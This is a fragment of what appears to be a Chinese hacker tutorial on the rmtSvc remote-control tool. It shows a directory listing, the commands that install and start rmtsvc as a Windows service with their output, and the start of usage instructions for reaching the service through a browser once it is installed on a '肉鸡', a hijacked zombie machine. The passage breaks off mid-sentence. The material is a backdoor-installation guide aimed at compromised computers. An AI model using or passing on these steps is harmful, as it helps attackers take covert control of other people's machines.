 [Downloads] [HISCORES] [lc] [lcfile]
[批量网页加密] Foxmail.rar [cdshelf17] [zhs] [Foxmail]
logo.sys [Output] [Easy Remote] VB运行库.exe abc.xls
[NewSite] [upload] rmtSvc.exe
20 个文件 10,440,647 字节
18 个目录 498,008,064 可用字节
C:\>rmtsvc -i
remote Control Service installed.
C:\>net start rmtsvc
remote Control Service 服务正在启动 .
remote Control Service 服务已经启动成功。
C:\>^W_
图 1
三、使用说明
在肉鸡上安装完毕后，在IE（最好是5.0以上的）的URL 地
址栏中输入http://rmtSvc-IP:rmtSvc-Port即可。其中，“rmtSvc